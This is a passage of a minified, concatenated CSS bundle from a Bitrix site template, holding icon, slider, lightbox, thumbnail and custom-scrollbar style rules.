hermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

/* End */


/* Start:/bitrix/templates/aspro-allcorp2/vendor/flexslider/flexslider.min.css?17344382153858*/
.flex-direction-nav a,.flex-direction-nav a:before{color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3)}.flex-direction-nav a,.flex-pauseplay a{z-index:10;overflow:hidden;position:absolute}.flex-container a:focus,.flex-container a:hover,.flex-slider a:focus,.flex-slider a:hover{outline:0}.flex-control-nav,.flex-direction-nav,.slides,.slides>li{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{padding:0;margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider .slides{zoom:1}.flexslider .slides img{width:100%;display:block;height:auto}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;top:50%;opacity:0;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.flex-direction-nav a:before{display:inline-block;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;bottom:5px;left:10px;opacity:.8;cursor:pointer;color:#000}.flex-pauseplay a:before{display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a .flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/jquery.fancybox.min.css?15361537353213*/
/*! fancyBox v2.1.0 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-inner,.fancybox-outer,.fancybox-skin{position:relative}.fancybox-skin{background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(/bitrix/templates/aspro-allcorp2/css/../images/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}.fancybox-close,.fancybox-nav,.fancybox-nav span{cursor:pointer;z-index:8040;position:absolute}#fancybox-loading div{width:44px;height:44px;background:url(/bitrix/templates/aspro-allcorp2/css/../images/fancybox_loading.gif) center center no-repeat}.fancybox-close{top:-18px;right:-18px;width:36px;height:36px}.fancybox-nav{top:0;width:40%;height:100%;text-decoration:none;-webkit-tap-highlight-color:transparent}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{top:50%;width:36px;height:34px;margin-top:-18px;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(/bitrix/templates/aspro-allcorp2/css/../images/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/theme-elements.min.css?15361537353471*/
a.thumb-info,span.thumb-info-social-icons a:hover{text-decoration:none}a.thumb-info{display:block;overflow:hidden;position:relative;max-width:100%}a.thumb-info:hover span.thumb-info-action-icon{right:0;top:0}a.thumb-info:hover span.thumb-info-action{filter:alpha(opacity=100);opacity:1}a.thumb-info span.thumb-info-action-icon{-moz-border-radius:0 0 0 25px;-moz-transition:all .3s;-o-transition:all .3s;-webkit-border-radius:0 0 0 25px;-webkit-transition:all .3s;background:#CCC;border-radius:0 0 0 25px;display:inline-block;font-size:25px;height:50px;line-height:50px;position:absolute;right:-100px;text-align:center;top:-100px;transition:all .3s;width:50px}a.thumb-info span.thumb-info-action,a.thumb-info span.thumb-info-inner{-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s}a.thumb-info span.thumb-info-action-icon i{font-size:24px;left:3px;position:relative;top:-4px}a.thumb-info:hover span.thumb-info-title{background:#000}a.thumb-info span.thumb-info-action{background:rgba(36,27,28,.9);bottom:0;color:#FFF;filter:alpha(opacity=0);height:100%;left:0;opacity:0;position:absolute;right:0;top:0;transition:all .3s;width:100%}a.thumb-info span.thumb-info-inner{display:block;transition:all .3s;white-space:nowrap}a.thumb-info span.thumb-info-title{-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;background:rgba(36,27,28,.9);bottom:10%;color:#FFF;font-size:18px;font-weight:700;left:0;letter-spacing:-1px;padding:9px 11px;position:absolute;text-shadow:1px 1px 1px rgba(0,0,0,.2);text-transform:uppercase;transition:all .3s;z-index:1}a.thumb-info span.thumb-info-type{-moz-border-radius:2px;-webkit-border-radius:2px;background-color:#CCC;border-radius:2px;display:inline-block;float:left;font-size:12px;font-weight:400;letter-spacing:0;margin:8px -2px -15px;padding:2px 9px;text-transform:none}a.thumb-info:hover img{-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}a.thumb-info img{-moz-border-radius:3px;-moz-transition:all .2s linear;-o-transition:all .2s linear;-webkit-border-radius:3px;-webkit-transition:all .2s linear;border-radius:3px;position:relative;transition:all .2s linear}span.thumb-info-caption{padding:10px 0}span.thumb-info-caption p{font-size:.9em;line-height:20px;margin:0 0 8px;padding:10px}span.thumb-info-social-icons{border-top:1px dotted #DDD;margin:0;padding:15px 0;display:block}span.thumb-info-social-icons a{-moz-border-radius:25px;-webkit-border-radius:25px;background:#CCC;border-radius:25px;display:inline-block;height:30px;line-height:30px;text-align:center;width:30px}span.thumb-info-social-icons a span{display:none}span.thumb-info-social-icons a i{color:#FFF;font-size:.9em;font-weight:400}a.thumb-info.secundary span.thumb-info-title{background:0 0;bottom:auto;left:0;right:0;top:35%;text-align:center;opacity:0}a.thumb-info.secundary span.thumb-info-type{float:none}a.thumb-info.secundary:hover span.thumb-info-title{top:42%;opacity:1}ul.thumbnail-gallery{list-style:none;margin:10px 0;padding:0}ul.thumbnail-gallery li{display:inline-block;margin:10px 10px 0 0;padding:0}ul.nav-list.primary>li{margin:0;padding:0}ul.nav-list.primary>li a{-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;background-image:url(/bitrix/templates/aspro-allcorp2/css/../img/list-primary.png);background-position:9px 16px;background-repeat:no-repeat;border-bottom:1px solid #EDEDDE;padding:8px 20px;transition:all .3s}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/theme-responsive.min.css?1536153735703*/
@media (max-width:991px){a.thumb-info span.thumb-info-title{font-size:14px}a.thumb-info span.thumb-info-more{font-size:11px}.thumbnail{border:0}div.flexslider [class*=col-md-] img{display:inline;width:auto}div.flexslider article,div.flexslider div.portfolio-item{margin:0 auto 25px;text-align:left}a.scroll-to-top{display:none!important}}@media (max-width:767px){button.btn-responsive-nav{top:15px}div.slider>ul>li>div.caption{margin-left:20px!important}div.slider>ul>li>div.center-caption{margin-left:0!important}.project.detail .valign{margin-bottom:10px}}@media (max-width:479px){body{font-size:13px}h2{line-height:40px}span.arrow{display:none}div.flexslider,div.flexslider.unstyled{margin-top:20px}}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/jquery.mCustomScrollbar.min.css?172113679342839*/
.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:0;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0;opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(/bitrix/templates/aspro-allcorp2/css/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger 